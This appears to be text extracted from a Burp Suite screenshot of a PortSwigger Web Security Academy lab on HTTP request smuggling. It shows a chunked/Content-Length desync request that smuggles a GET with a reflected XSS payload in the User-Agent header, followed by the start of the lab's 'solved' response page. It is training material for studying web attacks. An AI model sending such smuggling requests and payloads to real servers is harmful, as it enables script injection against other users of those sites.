 Go Cancel < >
Target: https://acca1f6e1fcc706480d15df7006b0087.web-security-academy.net
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acca1f6e1fcc706480d15df7006b0087.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://portswigger.net/
Connection: close
Cookie: session=r9tk4NKwRGJ1uLhnCVssoN7gQuQLxylv
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Transfer-Encoding: chunked
Content-Length: 498
0
GET /post?postId=5 HTTP/1.1
Host: acca1f6e1fcc706480d15df7006b0087.web-security-academy.net
User-Agent: a"/><script>alert(1)</script>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://portswigger.net/
Connection: close
Cookie: session=r9tk4NKwRGJ1uLhnCVssoN7gQuQLxylv
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Keep-Alive: timeout=0
X-XSS-Protection: 0
Connection: close
Content-Length: 9521
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labsBlog.css rel=stylesheet>
<title>Exploiting HTTP request smuggling to deliver reflected XSS</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class="academyLabBanner is-solved">
<div class="container">
<div class="logo"></div>
<div class="title-container">
<h2>Exploiting HTTP request smuggling to deliver reflected XSS</h2>
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/exploiting/lab-deliver-reflected-xss">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0
28 30" enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-solved">